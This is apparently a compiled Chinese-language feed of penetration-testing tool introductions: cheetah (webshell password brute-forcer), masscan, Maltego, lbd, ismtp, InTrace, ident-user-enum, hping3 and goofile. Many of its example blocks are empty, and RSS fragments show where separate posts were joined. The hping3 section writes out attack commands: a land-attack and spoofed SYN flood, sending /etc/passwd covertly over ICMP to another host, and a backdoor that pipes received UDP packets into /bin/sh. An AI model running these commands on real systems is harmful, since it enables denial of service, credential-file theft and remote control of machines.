指定批量webshell urls文件 -p file [file ...] 指定多个字典文件(默认使用data/pwd.list)使用示例: python cheetah.py -u http://orz/orz.php python cheetah.py -u http://orz/orz.jsp -r post -n 1000 -v python cheetah.py -u http://orz/orz.asp -r get -c -p pwd.list python cheetah.py -u http://orz/orz -w aspx -s apache -n 1000 python cheetah.py -b url.list -c -p pwd1.list pwd2.list -v0x03 下载使用
git clone https://github.com/sunnyelf/cheetah.gitpython cheetah.py 0x04 文件说明
cheetah:│ .codeclimate.yml│ .gitignore│ .travis.yml│ cheetah.py 主程序│ LICENSE│ README.md│ README_zh.md│ update.py 更新模块│├─data│ big_shell_pwd.7z 高效shell大字典│ pwd.list 默认指定字典文件│ url.list 默认指定批量webshell url文件│ user-agent.list 用户代理文件│└─images 1.png 2.png 3.png 4.png logo.jpg0x05 截图
Ubuntu

Windows



0x06 问题
如果在使用过程中出现了bug欢迎提交issues,我会及时回复并修复。
0x07 参考
]]>视频介绍:https://asciinema.org/a/31820
masscan目前是最快的互联网端口扫描器,最快可以在六分钟内扫遍互联网。
masscan的扫描结果类似于nmap(一个很著名的端口扫描器),在内部,它更像scanrand, unicornscan, and ZMap,采用了异步传输的方式。它和这些扫描器最主要的区别是,它比这些扫描器更快。而且,masscan更加灵活,它允许自定义任意的地址范和端口范围。
- 作者:Robert Graham
- 证书:GPLv2
0x01 功能
masscan - 异步TCP端口扫描器
|
|
0x02 更多参数
|
|
0x03 教程
]]>Maltego是一个独特的平台,旨在为组织拥有和运营的环境提供清晰的威胁构图。Maltego的独特优势是展示单一故障点的复杂性和严重性以及当前基础架构范围内的信任关系。
Maltego向网络和资源为基础的实体提供的独特视角是在互联网上发布的信息的聚合 - 无论是当前配置的路由器在网络边缘的位置,还是当下某副总裁在国际上的下落,Maltego可以寻找、聚合和可视化这些信息。
Maltego为用户提供前所未有的信息。信息是杠杆;信息是力量;信息就是Maltego。
Maltego可以做什么?
Maltego是可用于确定之间的关系和真实世界之间的联系的程序:
|
|
Maltego可以为我做什么?
|
|
- 作者:Paterva
- 证书:Commercial
0x02 教程
Maltego信息收集基础教程
使用Kali Linux在渗透测试中信息收集
Maltego——互联网情报聚合工具初探
使用Maltego收集信息
使用Maltego进行互联网情报收集(入门篇)
视频介绍:https://asciinema.org/a/32257
lbd(load balancing detector,负载平衡检测器)检测给定的域是否使用DNS/HTTP负载平衡(通过Server和DateHTTP响应头字段和服务器应答之间的差异)。
- 作者:Stefan Behte
- 证书:GPLv2
0x01 功能
|
|
0x02 示例
测试目标域(example.com)是否使用负载平衡:
|
|
测试SMTP用户枚举(RCPT TO和VRFY),内部欺骗和转发。
- 作者:Alton Johnson
- 证书:GPLv2
0x01 功能
ismtp - SMTP用户枚举和测试工具
|
|
0x02 示例
Test a list of IPs from a file (-f smtp-ips.txt) enumerating usernames from a dictionary file (-e /usr/share/wordlists/metasploit/unix_users.txt):
从一个IP列表文件(-f smtp-ips.txt)中枚举来自字典文件(-e /usr/share/wordlists/metasploit/unix_users.txt)的用户:
|
|
InTrace是一款类似于Traceroute的被动路由跟踪工具。但它不同的是,他不主动发送数据包,而是通过监听当前主机和目标主机的数据包,进行分析,从而获取路由信息。这样既可以进行网络侦查,又可以绕过防火墙的限制,避免被防火墙发现。工具使用非常简单,只要开启监听,然后等待获取和目标主机的数据包,然后就可以获取路由跟踪信息了。使用的时候需要指定端口。该端口号必须在TCP连接中使用到。否则,就无法捕获对应的数据包。
- 作者:Robert Swiecki
- 证书:GPLv3
0x01 功能
|
|
0x02 示例
使用数据包大小为4字节(-s 4),指定端口80(-p 80)向目标主机(-h www.example.com)进行路由跟踪:
|
|
视频介绍:https://asciinema.org/a/107704
ident-user-enum是一个简单的PERL脚本,用于查询识别服务(113/TCP),以确定在目标系统的每个TCP端口上侦听进程的所有者。 这可以帮助在一个最好的时间内确定目标服务的优先级(您可能希望攻击以root用户身份运行的服务)。或者,所收集的用户名的列表可用于对其他网络服务的密码猜测攻击。
工具来源:http://pentestmonkey.net/tools/user-enumeration/ident-user-enum
主页 | 仓库
- 作者:pentestmonkey
- 证书:MIT
0x01 功能
|
|
0x02 示例
扫描远程主机(192.168.1.13),确定哪个用户在指定端口上运行服务(22 139 445)。
|
|
hping是面向命令行的用于生成和解析TCP/IP协议数据包汇编/分析的开源工具。作者是Salvatore Sanfilippo,界面灵感来自ping(8)unix命令,目前最新版是hping3,它支持TCP,UDP,ICMP和RAW-IP协议,具有跟踪路由模式,能够在覆盖的信道之间发送文件以及许多其他功能,支持使用tcl脚本自动化地调用其API。hping是安全审计、防火墙测试等工作的标配工具。hping优势在于能够定制数据包的各个部分,因此用户可以灵活对目标机进行细致地探测。
虽然hping以前主要用作安全工具,但它可以在许多方面被不太关心安全性的人员用于测试网络和主机,您可以使用hping的一小部分内容:
|
|
工具来源:http://www.hping.org/
hping3主页 | Kali hping3仓库
- 作者:Salvatore Sanfilippo
- 证书:GPLv2
0x01 hping3功能
|
|
0x02 hping3用法示例
对于目标(www.example.com),使用跟踪路由模式(-traceroute),在ICMP模式(-1)中详细显示verbose(-V):
|
|
0x03 hping3典型功能
防火墙测试
使用Hping3指定各种数据包字段,依次对防火墙进行详细测试。请参考:http://0daysecurity.com/articles/hping3_examples.html
测试防火墙对ICMP包的反应、是否支持traceroute、是否开放某个端口、对防火墙进行拒绝服务攻击(DoS attack)。
例如,以LandAttack方式测试目标防火墙(Land Attack是将发送源地址设置为与目标地址相同,诱使目标机与自己不停地建立连接)。
hping3 -S -c 1000000 -a 10.10.10.10 -p 21 10.10.10.10 端口扫描
Hping3也可以对目标端口进行扫描。Hping3支持指定TCP各个标志位、长度等信息。
以下示例可用于探测目标机的80端口是否开放:
hping3 -I eth0 -S 192.168.10.1 -p 80 其中-I eth0指定使用eth0端口,-S指定TCP包的标志位SYN,-p 80指定探测的目的端口。
hping3支持非常丰富的端口探测方式,nmap拥有的扫描方式hping3几乎都支持(除开connect方式,因为Hping3仅发送与接收包,不会维护连接,
所以不支持connect方式探测)。而且Hping3能够对发送的探测进行更加精细的控制,方便用户微调探测结果。
当然,Hping3的端口扫描性能及综合处理能力,无法与Nmap相比。一般使用它仅对少量主机的少量端口进行扫描。
Idle扫描
Idle扫描(Idle Scanning)是一种匿名扫描远程主机的方式,该方式也是有Hping3的作者Salvatore Sanfilippo发明的,
目前Idle扫描在Nmap中也有实现。 该扫描原理是:寻找一台idle主机(该主机没有任何的网络流量,并且IPID是逐个增长的),
攻击端主机先向idle主机发送探测包,从回复包中获取其IPID。冒充idle主机的IP地址向远程主机的端口发送SYN包(此处假设为SYN包),
此时如果远程主机的目的端口开放,那么会回复SYN/ACK,此时idle主机收到SYN/ACK后回复RST包。然后攻击端主机再向idle主机发送探测包,
获取其IPID。那么对比两次的IPID值,我们就可以判断远程主机是否回复了数据包,从而间接地推测其端口状态。
拒绝服务攻击
使用Hping3可以很方便构建拒绝服务攻击。比如对目标机发起大量SYN连接,伪造源地址为192.168.10.99,并使用1000微秒的间隔发送各个SYN包。
hping3 -I eth0 -a192.168.10.99 -S 192.168.10.33 -p 80 -i u1000 其他攻击如smurf、teardrop、land attack等也很容易构建出来。
文件传输
Hping3支持通过TCP/UDP/ICMP等包来进行文件传输。相当于借助TCP/UDP/ICMP包建立隐秘隧道通讯。
实现方式是开启监听端口,对检测到的签名(签名为用户指定的字符串)的内容进行相应的解析。
在接收端开启服务:
hping3 192.168.1.159--listen signature --safe --icmp 监听ICMP包中的签名,根据签名解析出文件内容。
在发送端使用签名打包的ICMP包发送文件:
hping3 192.168.1.108--icmp ?d 100 --sign signature --file /etc/passwd 将/etc/passwd密码文件通过ICMP包传给192.168.10.44主机。发送包大小为100字节(-d 100),发送签名为signature(-sign signature)。
木马功能
如果Hping3能够在远程主机上启动,那么可以作为木马程序启动监听端口,并在建立连接后打开shell通信。与netcat的后门功能类似。
示例:本地打开53号UDP端口(DNS解析服务)监听来自192.168.10.66主机的包含签名为signature的数据包,并将收到的数据调用/bin/sh执行。
在木马启动端:
hping3 192.168.10.66--listen signature --safe --udp -p 53 | /bin/sh 在远程控制端:
echo ls >test.cmd hping3 192.168.10.44 -p53 -d 100 --udp --sign siganature --file ./test.cmd 将包含ls命令的文件加上签名signature发送到192.168.10.44主机的53号UDP端口,包数据长度为100字节。
当然这里只是简单的演示程序,真实的场景,控制端可以利益shell执行很多的高级复杂的操作。
视频介绍:https://asciinema.org/a/31264
使用此工具可以在给定的域中搜索特定的文件类型。
- 作者:Thomas Richards
- 证书:MIT
0x01 goofile功能
golismero - Web应用程序映射器
|
|
0x02 goofile用法示例
搜索域名(-d kali.org)中的PDF文件(-f pdf):
|
|